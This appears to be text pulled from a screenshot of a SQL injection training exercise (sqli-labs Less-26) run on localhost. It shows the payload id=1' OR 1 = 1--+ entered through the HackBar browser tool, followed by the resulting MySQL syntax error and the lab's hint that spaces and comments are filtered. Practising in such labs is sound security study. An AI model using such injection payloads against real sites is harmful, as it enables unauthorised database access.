 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=1' OR 1 = 1--+
70%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'1=1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-26/?id=1' OR 1 = 1--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All